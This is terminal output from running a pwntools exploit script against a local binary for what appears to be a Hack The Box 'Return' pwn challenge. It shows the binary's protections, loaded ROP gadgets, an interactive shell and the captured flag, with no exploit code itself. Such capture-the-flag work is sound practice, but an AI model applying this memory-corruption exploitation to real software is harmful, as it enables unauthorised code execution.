 ╰─○ ./exploit.py
[+] Starting local process './chall': pid 103700
[*] '/home/alexzander/Documents/HTBSRMIST/Pwn/Return/admin/chall'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 5 cached gadgets for './chall'
/home/alexzander/Documents/HTBSRMIST/Pwn/Return/admin/./exploit.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("\n")
[*] Switching to interactive mode
You sure did win
$ cat flag.txt
HTB{v32y_51mp13_r3turn_101}